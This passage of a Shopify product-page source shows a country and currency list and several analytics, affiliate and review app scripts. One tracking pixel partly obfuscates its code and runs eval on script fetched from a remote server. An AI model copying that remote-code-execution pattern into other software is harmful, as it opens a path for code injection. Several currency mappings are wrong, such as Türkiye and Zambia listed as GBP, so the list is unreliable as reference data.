            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TL',
              name: 'Timor-Leste',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TG',
              name: 'Togo',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'TK',
              name: 'Tokelau',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'TO',
              name: 'Tonga',
              currency_code: 'TOP'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TA',
              name: 'Tristan da Cunha',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TN',
              name: 'Tunisia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TV',
              name: 'Tuvalu',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UG',
              name: 'Uganda',
              currency_code: 'UGX'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VU',
              name: 'Vanuatu',
              currency_code: 'VUV'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'WF',
              name: 'Wallis &amp; Futuna',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'EH',
              name: 'Western Sahara',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'YE',
              name: 'Yemen',
              currency_code: 'YER'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/modern-discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"samsonathletics.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8200769372375",name:`Carbe Diem Ladies Cut Off Tank`,price:"28.99",variant:"44270696857815"},search:"",collection:"",cart:"",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"active_reg_from":true,"app_env":{"env":"production"},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-redeem/5c736972-c385-431c-8cbb-05726b7a1739 -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/lipscore-reviews/blocks/lipscore-init/e89bfb0c-cc26-450f-9297-cec873403986 -->

<script type="text/javascript">
  //<![CDATA[
  window.lipscoreInit = function() {
      lipscore.init({
          apiKey: "dcf85d37e179c24164773349"
      });
  };

  (function() {
      var scr = document.createElement('script'); scr.async = 1;
      scr.src = "//static.lipscore.com/assets/en/lipscore-v1.js";
      document.getElementsByTagName('head')[0].appendChild(scr);
  })();var count = 0;
      function initWidgets() {
          count++;
          try {
              window.lipscore.initWidgets(true);
          } catch (e) { }

          setTimeout(
              function () {
                  initWidgets();
              }, (0.3 * 1000));
      }

      initWidgets();//]]>
</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_fab.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_banner.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/core.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9908355151,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9908355151,storefrontBaseUrl: "https://samsonathletics.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2643624323","configuration":"{\"accountID\":\"MWkcGp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1796047235","configuration":"{\"pixel_id\":\"194699487534997\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1546617219","configuration":"{\"shopId\":\"181686\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442138839","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-997593408\\\",\\\"GT-PBCK5G4\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/QJWICJmZ1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/O4kRCJ6Y1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/dsxDCJiY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/X7c-CJWY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/L3MfCJKY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/Pi9kCJyZ1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/vQxcCJuY1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"293372119","configuration":"{\"accountID\":\"9908355151\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"19f3dd9843a7c108f5b7db6625568262","type":"APP","apiClientId":4646003,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"288129239","configuration":"{\"tagID\":\"2614451159624\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"268042455","configuration":"{\"shopId\":\"samsonathletics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"17334487","configuration":"{\"myshopifyDomain\":\"samsonathletics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"209518979","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Samson Athletics","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"samsonathletics.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/samsonathletics.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Carbe Diem Ladies Cut Off Tank","vendor":"Samson Athletics","id":"8200769372375","untranslatedTitle":"Carbe Diem Ladies Cut Off Tank","url":"\/products\/carbe-diem-ladies-cut-off-tank","type":"Tank Tops"},"id":"44270696857815","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517"},"sku":null,"title":"Size 8 \/ Black","untranslatedTitle":"Size 8 \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Carbe Diem Ladies Cut Off Tank","vendor":"Samson Athletics","id":"8200769372375","untranslatedTitle":"Carbe Diem Ladies Cut Off Tank","url":"\/products\/carbe-diem-ladies-cut-off-tank","type":"Tank Tops"},"id":"44270696890583","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517"},"sku":null,"title":"Size 10 \/ Black","untranslatedTitle":"Size 10 \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Carbe Diem Ladies Cut Off Tank","vendor":"Samson Athletics","id":"8200769372375","untranslatedTitle":"Carbe Diem Ladies Cut Off Tank","url":"\/products\/carbe-diem-ladies-cut-off-tank","type":"Tank Tops"},"id":"44270696923351","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517"},"sku":null,"title":"Size 12 \/ Black","untranslatedTitle":"Size 12 \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Carbe Diem Ladies Cut Off Tank","vendor":"Samson Athletics","id":"8200769372375","untranslatedTitle":"Carbe Diem Ladies Cut Off Tank","url":"\/products\/carbe-diem-ladies-cut-off-tank","type":"Tank Tops"},"id":"44270696956119","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517"},"sku":null,"title":"Size 14 \/ Black","untranslatedTitle":"Size 14 \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Carbe Diem Ladies Cut Off Tank","vendor":"Samson Athletics","id":"8200769372375","untranslatedTitle":"Carbe Diem Ladies Cut Off Tank","url":"\/products\/carbe-diem-ladies-cut-off-tank","type":"Tank Tops"},"id":"44270696988887","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517"},"sku":null,"title":"Size 16 \/ Black","untranslatedTitle":"Size 16 \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Carbe Diem Ladies Cut Off Tank","vendor":"Samson Athletics","id":"8200769372375","untranslatedTitle":"Carbe Diem Ladies Cut Off Tank","url":"\/products\/carbe-diem-ladies-cut-off-tank","type":"Tank Tops"},"id":"44270697021655","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517"},"sku":null,"title":"Size 18 \/ Black","untranslatedTitle":"Size 18 \/ Black"}],"purchasingCompany":null},},"https://samsonathletics.co.uk/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"9908355151","storefrontBaseUrl":"https:\/\/samsonathletics.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":28.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Carbe Diem Ladies Cut Off Tank\",\"vendor\":\"Samson Athletics\",\"id\":\"8200769372375\",\"untranslatedTitle\":\"Carbe Diem Ladies Cut Off Tank\",\"url\":\"\/products\/carbe-diem-ladies-cut-off-tank\",\"type\":\"Tank Tops\"},\"id\":\"44270696857815\",\"image\":{\"src\":\"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517\"},\"sku\":null,\"title\":\"Size 8 \/ Black\",\"untranslatedTitle\":\"Size 8 \/ Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8200769372375,"gid":"gid:\/\/shopify\/Product\/8200769372375","vendor":"Samson Athletics","type":"Tank Tops","handle":"carbe-diem-ladies-cut-off-tank","variants":[{"id":44270696857815,"price":2899,"name":"Carbe Diem Ladies Cut Off Tank - Size 8 \/ Black","public_title":"Size 8 \/ Black","sku":null},{"id":44270696890583,"price":2899,"name":"Carbe Diem Ladies Cut Off Tank - Size 10 \/ Black","public_title":"Size 10 \/ Black","sku":null},{"id":44270696923351,"price":2899,"name":"Carbe Diem Ladies Cut Off Tank - Size 12 \/ Black","public_title":"Size 12 \/ Black","sku":null},{"id":44270696956119,"price":2899,"name":"Carbe Diem Ladies Cut Off Tank - Size 14 \/ Black","public_title":"Size 14 \/ Black","sku":null},{"id":44270696988887,"price":2899,"name":"Carbe Diem Ladies Cut Off Tank - Size 16 \/ Black","public_title":"Size 16 \/ Black","sku":null},{"id":44270697021655,"price":2899,"name":"Carbe Diem Ladies Cut Off Tank - Size 18 \/ Black","public_title":"Size 18 \/ Black","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8200769372375,"requestId":"8fefb126-461a-41a8-b0a6-85154f722d42-1770036248"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
